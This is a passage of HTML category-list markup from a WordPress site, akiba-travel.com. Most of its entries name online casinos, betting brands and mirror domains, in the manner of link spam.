	<li class="cat-item cat-item-1304"><a href="https://akiba-travel.com/category/mnogo-tv-ru-300/">mnogo-tv.ru 300</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://akiba-travel.com/category/moelltaler-abschied-ch/">moelltaler-abschied.ch</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://akiba-travel.com/category/monitoring/">Monitoring</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://akiba-travel.com/category/monro-casino/">Monro Casino</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://akiba-travel.com/category/monro-casino-2/">Monro-casino</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://akiba-travel.com/category/monroe-casino-osterreich/">Monroe Casino Österreich</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://akiba-travel.com/category/montecrypto-casino-france4/">MonteCrypto Casino France4</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://akiba-travel.com/category/moon-princess-100-com/">moon-princess-100.com</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://akiba-travel.com/category/moonshadow/">moonshadow</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://akiba-travel.com/category/more/">More</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://akiba-travel.com/category/mostbet/">Mostbet</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://akiba-travel.com/category/mostbet-1/">Mostbet #1</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://akiba-travel.com/category/mostbet-2/">Mostbet #2</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://akiba-travel.com/category/mostbet-azerbaycan-giris/">mostbet-azerbaycan-giris</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://akiba-travel.com/category/mostbet2/">mostbet2</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://akiba-travel.com/category/mostbet3/">mostbet3</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://akiba-travel.com/category/mostbet4/">mostbet4</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://akiba-travel.com/category/mostbetuzcasino-com/">mostbetuzcasino.com</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://akiba-travel.com/category/mr-fortune-casino/">Mr. Fortune Casino</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://akiba-travel.com/category/ms-teams-ru-100/">ms-teams.ru 100</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://akiba-travel.com/category/mtbkranjskagora/">mtbkranjskagora</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://akiba-travel.com/category/mustang-money/">Mustang Money</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://akiba-travel.com/category/mvclinic-ru-10/">mvclinic.ru 10</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://akiba-travel.com/category/my-1xbet-com/">my-1xbet.com</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://akiba-travel.com/category/mystake-argentina/">Mystake Argentina</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://akiba-travel.com/category/napoli-casino/">Napoli Casino</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://akiba-travel.com/category/national-casino/">National Casino</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://akiba-travel.com/category/nationalnurse-org/">nationalnurse.org</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://akiba-travel.com/category/natoreplus-com-x1/">natoreplus.com x1</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://akiba-travel.com/category/natrue-label-de/">natrue-label.de</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://akiba-travel.com/category/neobetofficial-com/">neobetofficial.com</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://akiba-travel.com/category/netbet-casino/">NetBet Casino</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://akiba-travel.com/category/netbetofficial-com/">netbetofficial.com</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://akiba-travel.com/category/netherlands-casino/">Netherlands Casino</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://akiba-travel.com/category/netherlands-casino1/">Netherlands Casino1</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://akiba-travel.com/category/netherlands-casino2/">Netherlands Casino2</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://akiba-travel.com/category/neue-online-casinos-schweiz/">Neue Online Casinos Schweiz</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://akiba-travel.com/category/bez-rubriki-2/">new</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://akiba-travel.com/category/new-post-2/">New Post</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://akiba-travel.com/category/newenglandgrows-org/">newenglandgrows.org</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://akiba-travel.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://akiba-travel.com/category/newserverl2-ru-10/">newserverl2.ru 10</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://akiba-travel.com/category/next-season-ru-100/">next-season.ru 100</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://akiba-travel.com/category/nextcricketmatch-com-x1/">nextcricketmatch.com x1</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://akiba-travel.com/category/ninecasino1-net2/">ninecasino1.net2</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://akiba-travel.com/category/nl/">NL</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://akiba-travel.com/category/no-account-casino/">no-account-casino</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://akiba-travel.com/category/no-verification-casino/">no-verification-casino</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://akiba-travel.com/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://akiba-travel.com/category/nongamstop-casinos/">nongamstop-casinos</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://akiba-travel.com/category/nongamstopcasinos/">NonGamStopCasinos</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://akiba-travel.com/category/norway-casino/">Norway Casino</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://akiba-travel.com/category/norway-casino1/">Norway Casino1</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://akiba-travel.com/category/not-on-gamstop1/">Not-on-GamStop1</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://akiba-travel.com/category/novibet-casino/">Novibet Casino</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://akiba-travel.com/category/nv-casino/">NV casino</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://akiba-travel.com/category/nv-casino-deutschland/">NV Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://akiba-travel.com/category/nv-casino-schweiz-bewertungen-auf-trustpilot/">NV Casino Schweiz Bewertungen auf TrustPilot</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://akiba-travel.com/category/nyiradonypatika-hu/">nyiradonypatika.hu</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://akiba-travel.com/category/nzwwa-org-nz/">nzwwa.org.nz</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://akiba-travel.com/category/official-betting-site/">Official betting site</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://akiba-travel.com/category/official-gizyomoda/">Official Gizyomoda</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://akiba-travel.com/category/official-website/">Official Website</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://akiba-travel.com/category/offizielle-1xbet-website-in-deutschland/">Offizielle 1xbet-Website in Deutschland</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://akiba-travel.com/category/offizielle-website-des-rabona-casinos/">Offizielle Website des Rabona Casinos</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://akiba-travel.com/category/oficjalna-strona/">Oficjalna strona</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://akiba-travel.com/category/oficjalna-strona-internetowa/">Oficjalna strona internetowa</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://akiba-travel.com/category/ogrn-inn-ru-4-8/">ogrn-inn.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://akiba-travel.com/category/olginskaya-aksay-ru-4-8/">olginskaya-aksay.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://akiba-travel.com/category/olimpo-bet/">Olimpo Bet</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://akiba-travel.com/category/olympecasinos-com/">olympecasinos.com</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://akiba-travel.com/category/omegle/">Omegle</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://akiba-travel.com/category/omegle-chat-alternative/">Omegle chat alternative</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://akiba-travel.com/category/omerlh-info/">omerlh.info</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://akiba-travel.com/category/omitapparel/">omitapparel</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://akiba-travel.com/category/online/">online</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://akiba-travel.com/category/online-betting/">Online Betting</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://akiba-travel.com/category/online-betting-platform/">Online Betting Platform</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://akiba-travel.com/category/online-casino/">Online casino</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://akiba-travel.com/category/online-casinos/">Online casinos</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://akiba-travel.com/category/online-kasino/">Online kasino</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://akiba-travel.com/category/onlinecasino1/">onlinecasino1</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://akiba-travel.com/category/onlinecasino1401/">onlinecasino1401</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://akiba-travel.com/category/onlinecasino2/">onlinecasino2</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://akiba-travel.com/category/onlinecasinoslot1/">onlinecasinoslot1</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://akiba-travel.com/category/onlinecasinoslot10/">onlinecasinoslot10</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://akiba-travel.com/category/onlinecasinoslot11/">onlinecasinoslot11</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://akiba-travel.com/category/onlinecasinoslot12/">onlinecasinoslot12</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://akiba-travel.com/category/onlinecasinoslot13/">onlinecasinoslot13</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://akiba-travel.com/category/onlinecasinoslot14/">onlinecasinoslot14</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://akiba-travel.com/category/onlinecasinoslot16/">onlinecasinoslot16</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://akiba-travel.com/category/onlinecasinoslot17/">onlinecasinoslot17</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://akiba-travel.com/category/onlinecasinoslot18/">onlinecasinoslot18</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://akiba-travel.com/category/onlinecasinoslot19/">onlinecasinoslot19</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://akiba-travel.com/category/onlinecasinoslot2/">onlinecasinoslot2</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://akiba-travel.com/category/onlinecasinoslot20/">onlinecasinoslot20</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://akiba-travel.com/category/onlinecasinoslot21/">onlinecasinoslot21</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://akiba-travel.com/category/onlinecasinoslot22/">onlinecasinoslot22</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://akiba-travel.com/category/onlinecasinoslot23/">onlinecasinoslot23</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://akiba-travel.com/category/onlinecasinoslot24/">onlinecasinoslot24</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://akiba-travel.com/category/onlinecasinoslot25/">onlinecasinoslot25</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://akiba-travel.com/category/onlinecasinoslot26/">onlinecasinoslot26</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://akiba-travel.com/category/onlinecasinoslot27/">onlinecasinoslot27</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://akiba-travel.com/category/onlinecasinoslot28/">onlinecasinoslot28</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://akiba-travel.com/category/onlinecasinoslot29/">onlinecasinoslot29</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://akiba-travel.com/category/onlinecasinoslot3/">onlinecasinoslot3</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://akiba-travel.com/category/onlinecasinoslot30/">onlinecasinoslot30</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://akiba-travel.com/category/onlinecasinoslot31/">onlinecasinoslot31</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://akiba-travel.com/category/onlinecasinoslot32/">onlinecasinoslot32</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://akiba-travel.com/category/onlinecasinoslot33/">onlinecasinoslot33</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://akiba-travel.com/category/onlinecasinoslot34/">onlinecasinoslot34</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://akiba-travel.com/category/onlinecasinoslot35/">onlinecasinoslot35</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://akiba-travel.com/category/onlinecasinoslot36/">onlinecasinoslot36</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://akiba-travel.com/category/onlinecasinoslot37/">onlinecasinoslot37</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://akiba-travel.com/category/onlinecasinoslot38/">onlinecasinoslot38</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://akiba-travel.com/category/onlinecasinoslot39/">onlinecasinoslot39</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://akiba-travel.com/category/onlinecasinoslot4/">onlinecasinoslot4</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://akiba-travel.com/category/onlinecasinoslot40/">onlinecasinoslot40</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://akiba-travel.com/category/onlinecasinoslot5/">onlinecasinoslot5</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://akiba-travel.com/category/onlinecasinoslot6/">onlinecasinoslot6</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://akiba-travel.com/category/onlinecasinoslot7/">onlinecasinoslot7</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://akiba-travel.com/category/onlinecasinoslot8/">onlinecasinoslot8</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://akiba-travel.com/category/onlinecasinoslot9/">onlinecasinoslot9</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://akiba-travel.com/category/onlinekaszinokmagyarorszagon-hu/">onlinekaszinokmagyarorszagon.hu</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://akiba-travel.com/category/onlinekaszinomagyar-hu/">onlinekaszinomagyar.hu</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://akiba-travel.com/category/onlinekaszinomagyaroknak/">onlinekaszinomagyaroknak</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://akiba-travel.com/category/opencfd/">opencfd</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://akiba-travel.com/category/oreginadiploma/">oreginadiploma</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://akiba-travel.com/category/oren-ldpr-ru-100/">oren-ldpr.ru 100</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://akiba-travel.com/category/oren-ldpr-ru-20/">oren-ldpr.ru 20</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://akiba-travel.com/category/ori9infarm-com/">ori9infarm.com</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://akiba-travel.com/category/ortokonovalov-ru-4-8/">ortokonovalov.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://akiba-travel.com/category/otzivorgt-ru-10/">otzivorgt.ru 10</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://akiba-travel.com/category/pablic/">Pablic</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://akiba-travel.com/category/pages/">pages</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://akiba-travel.com/category/pagina-oficial/">Pagina oficială</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://akiba-travel.com/category/panache-casino/">Panache Casino</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://akiba-travel.com/category/para-veren-siteler-com-1000-2/">para-veren-siteler.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://akiba-travel.com/category/parimatch/">PariMatch</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://akiba-travel.com/category/parimatch-official/">PariMatch Official</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://akiba-travel.com/category/paris-sportifs-au-burkina-faso/">Paris sportifs au Burkina Faso</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://akiba-travel.com/category/paris-sportifs-en-guinee/">Paris sportifs en Guinée</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://akiba-travel.com/category/paris-chance-ru-300/">paris-chance.ru 300</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://akiba-travel.com/category/parley-bets/">Parley Bets</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://akiba-travel.com/category/patridiots-com/">patridiots.com</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://akiba-travel.com/category/patyicivil/">patyicivil</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://akiba-travel.com/category/pelet-srbija-net2/">pelet-srbija.net2</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://akiba-travel.com/category/performance/">Performance</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://akiba-travel.com/category/persian-casino/">Persian Casino</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://akiba-travel.com/category/peru-casino1/">Peru Casino1</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://akiba-travel.com/category/philippines-casino1/">Philippines Casino1</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://akiba-travel.com/category/pin-up-casino/">Pin Up Casino</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://akiba-travel.com/category/pin-up-casino-mexico/">Pin Up Casino México</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://akiba-travel.com/category/pin-up-kz/">Pin-up KZ</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://akiba-travel.com/category/pin-up-kz-5/">Pin-up KZ #5</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://akiba-travel.com/category/pin-up-bd-net-x2/">pin-up-bd.net x2</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://akiba-travel.com/category/pin-up-bd-net-z1/">pin-up-bd.net z1</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://akiba-travel.com/category/pin-up-casino-giris/">pin-up-casino-giris</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://akiba-travel.com/category/pin-up-casino-giris-net/">pin-up-casino-giris.net</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://akiba-travel.com/category/pin-up-casino-login/">pin-up-casino-login</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://akiba-travel.com/category/pin-up-qeydiyyat/">pin-up-qeydiyyat</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://akiba-travel.com/category/pin-up-moda-sanat-va-tarixiy-ilhom/">Pin-Up: Moda, San’at va Tarixiy Ilhom</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://akiba-travel.com/category/pinco-casino-downloads-top/">pinco-casino-downloads.top</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://akiba-travel.com/category/pinco-casino-kz2026-top/">pinco-casino-kz2026.top</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://akiba-travel.com/category/pinco-cazino-login-top-second-pack/">pinco-cazino-login.top (second pack)</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://akiba-travel.com/category/pinup-casino/">PinUP Casino</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://akiba-travel.com/category/pinup-cazino-kz-top/">pinup-cazino-kz.top</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://akiba-travel.com/category/pinup-cazino-login-top/">pinup-cazino-login.top</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://akiba-travel.com/category/pinup-downloads-top/">pinup-downloads.top</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://akiba-travel.com/category/pinup-gate-of-olympus-top/">pinup-gate-of-olympus.top</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://akiba-travel.com/category/pinup-kazakhstan-kk-top/">pinup-kazakhstan-kk.top</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://akiba-travel.com/category/pinup-kazino-kz-top/">pinup-kazino-kz.top</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://akiba-travel.com/category/pinup-kazino-login-top/">pinup-kazino-login.top</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://akiba-travel.com/category/pinup-kz-officiall-top/">pinup-kz-officiall.top</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://akiba-travel.com/category/pinup-official-kz-top-3/">pinup-official-kz.top 3</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://akiba-travel.com/category/pinup-zerkalo2026-top/">pinup-zerkalo2026.top</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://akiba-travel.com/category/pirs67-ru-10/">pirs67.ru 10</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://akiba-travel.com/category/pirs67-ru-50/">pirs67.ru 50</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://akiba-travel.com/category/plinko-argentina/">Plinko Argentina</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://akiba-travel.com/category/plyas-media-ru-300/">plyas-media.ru 300</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://akiba-travel.com/category/pocketoption1/">pocketoption1</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://akiba-travel.com/category/pocketoption2/">pocketoption2</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://akiba-travel.com/category/pocketoption3/">pocketoption3</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://akiba-travel.com/category/pokerdom-xn-90afbbc8aejlj1a2jfyv-xn-p1ai-10/">pokerdom.xn--90afbbc8aejlj1a2jfyv.xn--p1ai 10</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://akiba-travel.com/category/poliklinika4rm-ru-10/">poliklinika4rm.ru 10</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://akiba-travel.com/category/politics-commentary/">Politics, Commentary</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://akiba-travel.com/category/politics-current-events/">Politics, Current Events</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://akiba-travel.com/category/porn/">Porn</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://akiba-travel.com/category/porovnani-merkurxtip-a/">Porovnání MerkurXtip a</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://akiba-travel.com/category/portugal-casino/">Portugal Casino</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://akiba-travel.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://akiba-travel.com/category/posts/">posts</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://akiba-travel.com/category/posudamechti-ru-1/">posudamechti.ru 1</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://akiba-travel.com/category/prank-casino/">Prank Casino</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://akiba-travel.com/category/premium-bet/">Premium Bet</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://akiba-travel.com/category/press/">press</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://akiba-travel.com/category/prestige/">Prestige</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://akiba-travel.com/category/pricepblog-ru-4-8/">pricepblog.ru 4-8</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://akiba-travel.com/category/primexbt1/">primexbt1</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://akiba-travel.com/category/primexbt2/">primexbt2</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://akiba-travel.com/category/primexbt3/">primexbt3</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://akiba-travel.com/category/product-reviews-consumer-electronics/">Product Reviews, Consumer Electronics</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://akiba-travel.com/category/projectinblue-com-1000/">projectinblue.com 1000</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://akiba-travel.com/category/prokpao-ru-300/">prokpao.ru 300</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://akiba-travel.com/category/propulsion2012-com-100/">propulsion2012.com 100</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://akiba-travel.com/category/propulsion2012-com-20/">propulsion2012.com 20</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://akiba-travel.com/category/pryazhaschool-ru-10/">pryazhaschool.ru 10</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://akiba-travel.com/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://akiba-travel.com/category/publicmoments-gr/">publicmoments.gr</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://akiba-travel.com/category/pucenkoclinic-ru-10/">pucenkoclinic.ru 10</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://akiba-travel.com/category/pucenkoclinic-ru-5/">pucenkoclinic.ru 5</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://akiba-travel.com/category/pulmix-ru-150/">pulmix.ru 150</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://akiba-travel.com/category/pulmix-ru-50/">pulmix.ru 50</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://akiba-travel.com/category/qbet-casino/">QBet Casino</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://akiba-travel.com/category/quebecozclub-com/">quebecozclub.com</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://akiba-travel.com/category/quotesfry-com/">quotesfry.com</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://akiba-travel.com/category/r7-kazino-zerkalo-ru-4-8-10/">r7-kazino-zerkalo.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://akiba-travel.com/category/r7cs-club/">r7cs.club</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://akiba-travel.com/category/r7cs-info/">r7cs.info</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://akiba-travel.com/category/r7cs-vip/">r7cs.vip</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://akiba-travel.com/category/r7csn-click/">r7csn.click</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://akiba-travel.com/category/r7csn-club/">r7csn.club</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://akiba-travel.com/category/r7csn-lol/">r7csn.lol</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://akiba-travel.com/category/r7csn-onl/">r7csn.onl</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://akiba-travel.com/category/r7csn-pro/">r7csn.pro</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://akiba-travel.com/category/r7csn-xyz/">r7csn.xyz</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://akiba-travel.com/category/radyohalk-com-1000/">radyohalk.com 1000</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://akiba-travel.com/category/ramonabluegrassfest/">ramonabluegrassfest</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://akiba-travel.com/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://akiba-travel.com/category/reels/">Reels</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://akiba-travel.com/category/reference-education-college/">Reference &amp; Education, College</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://akiba-travel.com/category/reference-education-environmental/">Reference &amp; Education, Environmental</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://akiba-travel.com/category/reidovo-school-ru-4-8/">reidovo-school.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com/">restaurantelacontrasena.com</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com-casino-movil/">restaurantelacontrasena.com_casino-movil</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com-casino-sin/">restaurantelacontrasena.com_casino-sin-verificacion</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com-casinos-online/">restaurantelacontrasena.com_casinos-online-extranjeros</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://akiba-travel.com/category/resto-elephant-com/">resto-elephant.com</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://akiba-travel.com/category/result-1743/">result_1743</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://akiba-travel.com/category/reviews/">reviews</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://akiba-travel.com/category/rezume2016-ru-4-8/">rezume2016.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://akiba-travel.com/category/rikmorti-ru-15/">rikmorti.ru 15</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://akiba-travel.com/category/risetechsol-com-1000/">risetechsol.com 1000</a>
